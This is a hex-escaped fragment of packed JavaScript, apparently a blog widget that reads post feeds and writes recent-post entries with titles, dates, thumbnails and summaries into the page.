x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x41\x20\x31\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x35\x30\x5d\x29\x3b\x4c\x28\x31\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x41\x20\x32\x6e\x3d\x31\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x35\x31\x5d\x2b\x32\x6e\x2b\x65\x5b\x35\x32\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x35\x33\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x34\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x5a\x7b\x41\x20\x31\x75\x3d\x65\x5b\x35\x35\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x37\x5d\x2b\x31\x52\x28\x31\x77\x2c\x33\x35\x29\x2b\x65\x5b\x33\x38\x5d\x2b\x50\x2b\x65\x5b\x33\x39\x5d\x7d\x7d\x7d\x3b\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3d\x31\x75\x3b\x31\x6f\x5b\x65\x5b\x35\x38\x5d\x5d\x5b\x65\x5b\x35\x37\x5d\x5d\x3d\x65\x5b\x35\x39\x5d\x7d\x31\x66\x20\x33\x4d\x28\x32\x6b\x2c\x31\x65\x2c\x32\x6f\x2c\x31\x6c\x2c\x4f\x2c\x31\x64\x2c\x31\x41\x29\x7b\x41\x20\x50\x3d\x32\x6f\x3b\x41\x20\x31\x65\x3d\x31\x65\x3b\x41\x20\x31\x6c\x3d\x31\x6c\x3b\x41\x20\x4f\x3d\x4f\x3b\x41\x20\x31\x64\x3d\x31\x64\x3b\x41\x20\x31\x6f\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x32\x6b\x29\x3b\x41\x20\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x3b\x41\x20\x31\x77\x3d\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3b\x41\x20\x4a\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4a\x5b\x31\x5d\x3d\x65\x5b\x38\x5d\x3b\x4a\x5b\x32\x5d\x3d\x65\x5b\x39\x5d\x3b\x4a\x5b\x33\x5d\x3d\x65\x5b\x31\x30\x5d\x3b\x4a\x5b\x34\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x4a\x5b\x35\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x4a\x5b\x36\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x4a\x5b\x37\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x4a\x5b\x38\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x4a\x5b\x39\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x4a\x5b\x31\x30\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x4a\x5b\x31\x31\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x4a\x5b\x31\x32\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x41\x20\x31\x78\x3d\x4a\x5b\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x30\x5d\x5d\x3b\x41\x20\x31\x76\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x31\x7a\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x32\x5d\x3b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3d\x3d\x31\x29\x7b\x41\x20\x31\x4c\x3d\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x32\x35\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x36\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x37\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x31\x29\x7b\x41\x20\x31\x45\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x31\x45\x3d\x31\x45\x2b\x65\x5b\x34\x30\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x32\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x33\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x33\x52\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x36\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x37\x5d\x7d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x34\x38\x5d\x2b\x31\x45\x2b\x65\x5b\x34\x39\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x41\x20\x31\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x35\x30\x5d\x29\x3b\x4c\x28\x31\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x41\x20\x32\x6e\x3d\x31\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x35\x31\x5d\x2b\x32\x6e\x2b\x65\x5b\x35\x32\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x35\x33\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x34\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x41\x20\x31\x75\x3d\x65\x5b\x35\x35\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x7d\x7d\x3b\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3d\x31\x75\x3b\x31\x6f\x5b\x65\x5b\x35\x38\x5d\x5d\x5b\x65\x5b\x35\x37\x5d\x5d\x3d\x65\x5b\x35\x39\x5d\x7d\x31\x66\x20\x33\x4e\x28\x31\x67\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x31\x68\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x34\x78\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x34\x53\x5d\x5d\x5b\x65\x5b\x34\x54\x5d\x5d\x7d\x34\x5a\x28\x35\x64\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6f\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x64\x7d\x5a\x7b\x4c\x28\x35\x63\x28\x33\x63\x29\x21\x3d\x3d\x65\x5b\x34\x48\x5d\x29\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x33\x63\x7d\x5a\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x65\x5b\x34\x44\x5d\x7d\x7d\x7d\x3b\x4c\x28\x31\x68\x5b\x31\x74\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x33\x35\x29\x7b\x31\x68\x5b\x31\x74\x5d\x3d\x31\x68\x5b\x31\x74\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x34\x4e\x5d\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x6d\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x74\x2b\x2b\x7d\x7d\x7d\x7d\x31\x66\x20\x34\x4f\x28\x29\x7b\x41\x20\x31\x4d\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x41\x20\x31\x59\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x41\x20\x32\x63\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x21\x33\x66\x28\x31\x4d\x2c\x31\x6d\x5b\x46\x5d\x29\x29\x7b\x31\x4d\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x31\x4d\x5b\x31\x4d\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x6d\x5b\x46\x5d\x3b\x31\x59\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x32\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x31\x59\x5b\x31\x59\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x68\x5b\x46\x5d\x3b\x32\x63\x5b\x32\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x42\x5b\x46\x5d\x7d\x7d\x3b\x31\x68\x3d\x31\x59\x3b\x31\x6d\x3d\x31\x4d\x3b\x31\x42\x3d\x32\x63\x7d\x31\x66\x20\x33\x66\x28\x32\x55\x2c\x31\x6a\x29\x7b\x59\x28\x41\x20\x32\x6c\x3d\x30\x3b\x32\x6c\x3c\x32\x55\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x32\x6c\x2b\x2b\x29\x7b\x4c\x28\x32\x55\x5b\x32\x6c\x5d\x3d\x3d\x31\x6a\x29\x7b\x32\x62\x20\x34\x4b\x7d\x7d\x3b\x32\x62\x20\x34\x46\x7d\x31\x66\x20\x34\x52\x28\x33\x6a\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x28\x31\x6d\x5b\x46\x5d\x3d\x3d\x33\x6a\x29\x7c\x7c\x28\x21\x31\x68\x5b\x46\x5d\x29\x29\x7b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x31\x68\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x31\x42\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x46\x2d\x2d\x7d\x7d\x3b\x41\x20\x31\x48\x3d\x32\x70\x5b\x65\x5b\x33\x45\x5d\x5d\x28\x28\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x2a\x32\x70\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x29\x29\x3b\x41\x20\x46\x3d\x30\x3b\x35\x65\x28\x46\x3c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x26\x26\x46\x3c\x32\x30\x26\x26\x46\x3c\x34\x58\x29\x7b\x32\x58\x3d\x31\x42\x5b\x31\x48\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x34\x42\x5d\x2c\x65\x5b\x34\x43\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x68\x5d\x2b\x31\x6d\x5b\x31\x48\x5d\x2b\x65\x5b\x34\x6a\x5d\x2b\x32\x58\x2b\x65\x5b\x34\x69\x5d\x2b\x31\x6d\x5b\x31\x48\x5d\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x68\x5b\x31\x48\x5d\x2b\x65\x5b\x33\x54\x5d\x29\x3b\x46\x2b\x2b\x3b\x4c\x28\x31\x48\x3c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x7b\x31\x48\x2b\x2b\x7d\x5a\x7b\x31\x48\x3d\x30\x7d\x7d\x3b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x3b\x31\x42\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x42\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x3b\x31\x68\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7d\x31\x66\x20\x33\x76\x28\x33\x42\x2c\x33\x7a\x29\x7b\x41\x20\x58\x3d\x33\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x34\x62\x5d\x29\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x58\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x58\x5b\x46\x5d\x3d\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x2b\x31\x2c\x58\x5b\x46\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7d\x7d\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x34\x5d\x29\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x33\x7a\x2d\x31\x29\x3b\x32\x62\x20\x58\x7d\x31\x66\x20\x33\x55\x28\x31\x67\x29\x7b\x6a\x3d\x28\x33\x58\x29\x3f\x32\x70\x5b\x65\x5b\x33\x45\x5d\x5d\x28\x28\x32\x4e\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x31\x29\x2a\x32\x70\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x32\x74\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4c\x28\x33\x47\x3c\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x32\x49\x3d\x33\x47\x7d\x5a\x7b\x32\x49\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x7d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x32\x49\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x41\x20\x33\x75\x3d\x4b\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x41\x20\x32\x51\x3b\x41\x20\x50\x3b\x41\x20\x32\x4a\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x31\x6a\x2b\x2b\x29\x7b\x32\x4a\x3d\x32\x4a\x2b\x65\x5b\x33\x59\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x33\x71\x5d\x5d\x2b\x65\x5b\x34\x61\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x33\x71\x5d\x5d\x2b\x65\x5b\x33\x5a\x5d\x7d\x3b\x4c\x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x50\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x34\x6b\x5d\x5d\x3d\x3d\x65\x5b\x34\x6c\x5d\x29\x7b\x32\x51\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x5b\x30\x5d\x3b\x31\x53\x7d\x7d\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x32\x66\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x32\x66\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x32\x66\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x32\x42\x3d\x4b\x5b\x65\x5b\x34\x77\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x4c\x28\x6a\x3e\x32\x4e\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x32\x74\x5b\x46\x5d\x3d\x32\x4e\x5b\x6a\x5d\x3b\x73\x3d\x32\x66\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6f\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x32\x74\x5b\x46\x5d\x3d\x64\x7d\x3b\x41\x20\x4a\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x41\x20\x33\x74\x3d\x5b\x65\x5b\x38\x5d\x2c\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x2c\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x2c\x65\x5b\x31\x36\x5d\x2c\x65\x5b\x31\x37\x5d\x2c\x65\x5b\x31\x38\x5d\x2c\x65\x5b\x31\x39\x5d\x5d\x3b\x41\x20\x32\x53\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x41\x20\x31\x58\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x32\x4f\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x41\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4c\x28\x34\x72\x28\x31\x58\x29\x3d\x3d\x4a\x5b\x31\x5a\x5d\x29\x7b\x31\x58\x3d\x33\x74\x5b\x31\x5a\x5d\x3b\x31\x53\x7d\x7d\x3b\x41\x20\x34\x73\x3d\x32\x53\x2b\x65\x5b\x30\x5d\x2b\x31\x58\x2b\x65\x5b\x30\x5d\x2b\x32\x4f\x3b\x41\x20\x33\x77\x3d\x65\x5b\x34\x71\x5d\x2b\x31\x58\x2b\x65\x5b\x30\x5d\x2b\x32\x53\x2b\x65\x5b\x34\x70\x5d\x2b\x32\x4f\x2b\x65\x5b\x34\x6d\x5d\x2b\x32\x51\x2b\x65\x5b\x34\x6e\x5d\x2b\x50\x2b\x65\x5b\x34\x6f\x5d\x2b\x33\x75\x2b\x65\x5b\x34\x74\x5d\x2b\x50\x2b\x65\x5b\x34\x75\x5d\x2b\x32\x74\x5b\x46\x5d\x2b\x65\x5b\x34\x7a\x5d\x2b\x33\x76\x28\x32\x66\x2c\x34\x41\x29\x2b\x65\x5b\x34\x79\x5d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x33\x77\x29\x3b\x6a\x2b\x2b\x7d\x7d\x31\x66\x20\x32\x4b\x28\x58\x29\x7b\x32\x62\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x33\x73\x2c\x65\x5b\x34\x5d\x29\x7d\x31\x66\x20\x34\x76\x28\x31\x67\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x36\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x41\x20\x31\x4a\x3b\x4c\x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d